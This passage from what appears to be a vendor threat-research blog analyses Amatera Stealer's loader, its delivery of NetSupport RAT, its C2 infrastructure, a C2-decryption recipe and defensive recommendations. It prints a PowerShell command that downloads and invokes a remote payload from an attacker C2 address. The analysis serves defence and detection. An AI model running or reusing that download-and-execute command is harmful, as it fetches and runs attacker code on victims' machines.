
Loader Functionality
TRU observed Amatera delivering additional malware like NetSupport RAT through the "ld" or "load" feature in the malware that enables running arbitrary PowerShell commands or executing additional malware payloads. Swisscom observed a similar Amatera payload, however rather than NetSupport, they discovered this feature was used to deliver Amadey and a Discord token stealer written in Golang.
A snippet of the specific Amatera configuration entry that lead to NetSupport RAT can be seen below.
"ld": [
{
"u": "hxxp://87.120.219.26/P9m4H7S2FqDTof", // URI to retrieve payload from
"tf": 4, // Type of file (see table below), e.g. exe, dll, cmd, ps1, shellcode
"tr": 2, // Method to use for running the payload, 1 – file-based, 2 – file-less
"c": [
"US"
],
"p": 4,
"w": false
},Because a value of "2" was specified for the "tf" key (fileless payload), the following PowerShell process was spawned, where the response from the C2 "87.120.219.26" AS 215540 (Global Connectivity Solutions Llp) was then invoked as PowerShell.
powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('hxxp://87.120.219.26/P9m4H7S2FqDTof')"If a value of "1" was specified for the "tf" key instead (file-based payload), the following PowerShell process line would have spawned.
powershell.exe -NoProfile -ExecutionPolicy Bypass -File "<Path/To/Payload.ps1>"The following table describes the possible "tf" values mapped to corresponding file types handled by Amatera.
| "tf" value | Description |
| 1 | .exe, on-disk execution only via CreateProcessA |
| 2 | .dll, not supported at this time |
| 3 | .cmd, not supported at this time |
| 4 | PowerShell payload, on-disk (.ps1) and in-memory execution supported via Invoke-Expression (IEX) |
| 5 | Shellcode execution via thread execution hijacking of rundll32.exe |
The figure shown below contains pseudo-code of the instructions responsible for handling the "tr" value (payload run type). If the value is '1' file-based payloads are handled, otherwise if the value is '2' fileless based payloads are handled.

The pseudo-code shown below illustrates how file based payloads are handled, where a "tf" value of '4' results in a .ps1 file being written to disk and executed via the aforementioned command line. The code also handles a "tf" value of 1 (.exe) and calls CreateProcessA to start the payload.

What is particularly noteworthy in the PowerShell invoked by Amatera is a check to determine if the victim machine is part of a domain or has files of potential value, e.g. crypto wallets. If neither is found, NetSupport is not downloaded. This behavior was also observed and reported by Swisscom here.

The PowerShell then downloads a JPG file that contains the encrypted/compressed NetSupport RAT-laced zip archive. It uses a special marker (shown below) to identify key values and the encrypted payload (zip archive). The file is decrypted, unzipped, and the NetSupport client is executed (shown in Figure 2 as systeminfo.exe).

Extracting the zip archive yields an interesting find – the NSM.lic file has licensee "KAKAN", a NetSupport cluster AKA EVALUSION we have observed in prior incidents and reported about in our blog here. The C2 server configured in client32.ini (NetSupport configuration file) was 45.94.47.224 (AS 207461 - Hosting Industry Limited).
eSentire Utilities
To aid security researchers, eSentire has created a configuration extractor for Amatera Stealer available here. The tool will decrypt the C2 and extract the AES key that can be used in decrypting C2 communications/encrypting data for simulating communication with an Amatera C2 server.
The C2 server shown below was at 91.98.229.246 (AS 24940 Hetzner Online GmbH) and currently has no detections in VirusTotal.

The following CyberChef recipe can be used to decrypt communications to and from Amatera C2. The input into CyberChef is expected to be a hex dump of the full HTTP request or response content. The recipe will extract the HTTP body, and decrypt it with AES-256-CBC. Note, the AES key will need to be updated with the key found from the sample or script included above.
Find_/_Replace({'option':'Regex','string':'[^0-9a-fA-F]+'},'',true,true,true,true)
Find_/_Replace({'option':'Regex','string':'.*?0D0A0D0A(.*)'},'$1',true,true,true,true)
Register('([\\s\\S]{32})',true,false,false)
Drop_bytes(0,32,false)
AES_Decrypt({'option':'Hex','string':'76 40 FE D9 8A 53 85 66 41 76 36 83 16 3F 41 27 b9 fc 00 f9 a7 88 77 3c 00 ee 1f 26 34 ce c8 2f'},{'option':'Hex','string':'$R0'},'CBC','Hex','Raw',{'option':'Hex','string':''},{'option':'Hex','string':''})What did we do?
- Our team of 24/7 SOC Cyber Analysts proactively isolated the affected host to contain the infection on the customer's behalf.
- We communicated what happened with the customer and helped them with remediation efforts.
What can you learn from this TRU Positive?
- Amatera Stealer, a rebranded version of ACR Stealer, uses sophisticated evasion techniques including WoW64 SysCalls and AMSI bypasses to evade EDR and Antivirus solutions, steals data from 149+ cryptocurrency wallets and 43+ password managers through multi-stage attack chains that often begin with the ClickFix initial access vector.
- Amatera uses AES-256-CBC and TLS-encrypted C2 communications to avoid detection, and through loader functionality, has been observed selectively targeting valuable systems (containing crypto wallets or part of a domain) before deploying additional payloads including NetSupport RAT, Amadey, Vidar, and Lumma.
- Security researchers can leverage eSentire's configuration extractor to reveal Amatera's encrypted C2 server and AES key, and can use the provided CyberChef recipes to decrypt C2 communications in captured network traffic.
Recommendations from the Threat Response Unit (TRU)
- Disable mshta.exe via AppLocker GPO or Windows Defender Application Control (WDAC):
- C:\Windows\System32\mshta.exe
- C:\Windows\Syswow64\mshta.exe
- Disable the Run prompt via GPO:
- User Configuration > Administrative Templates > Start Menu and Taskbar > Enable "Remove Run menu from Start Menu"
- Implement a Phishing and Security Awareness Training (PSAT) program that educates your employees using real-world scenarios.
- Partner with a 24/7 multi-signal Managed Detection and Response (MDR) services provider for total attack surface visibility, 24/7 threat hunting and disruption, and rapid threat response to prevent attackers from spreading laterally though your environment.
- However, at the bare minimum, organizations should use a Next-Gen AV (NGAV) or Endpoint Detection and Response (EDR) solution to detect and contain threats.
Indicators of Compromise
- Indicators of Compromise can be found here.
References
- https://www.esentire.com/blog/unpacking-netsupport-rat-loaders-delivered-via-clickfix
- https://www.esentire.com/blog/pure-crypter-malware-analysis-99-problems-but-detection-aint-one
- https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/resurgence-of-a-fake-captcha-malware-campaign/
- https://www.netskope.com/blog/lumma-stealer-fake-captchas-new-techniques-to-evade-detection
- https://www.proofpoint.com/us/blog/threat-insight/amatera-stealer-rebranded-acr-stealer-improved-evasion-sophistication
- https://www.linkedin.com/posts/teethador_tdr-threat-brief-acreed-activity-7384201370855165952-vHAW
To learn how your organization can build cyber resilience and prevent business disruption with eSentire’s Next Level MDR, connect with an eSentire Security Specialist now.
GET STARTEDABOUT ESENTIRE’S THREAT RESPONSE UNIT (TRU)
The eSentire Threat Response Unit (TRU) is an industry-leading threat research team committed to helping your organization become more resilient. TRU is an elite team of threat hunters and researchers that supports our 24/7 Security Operations Centers (SOCs), builds threat detection models across the eSentire XDR Cloud Platform, and works as an extension of your security team to continuously improve our Managed Detection and Response service. By providing complete visibility across your attack surface and performing global threat sweeps and proactive hypothesis-driven threat hunts augmented by original threat research, we are laser-focused on defending your organization against known and unknown threats.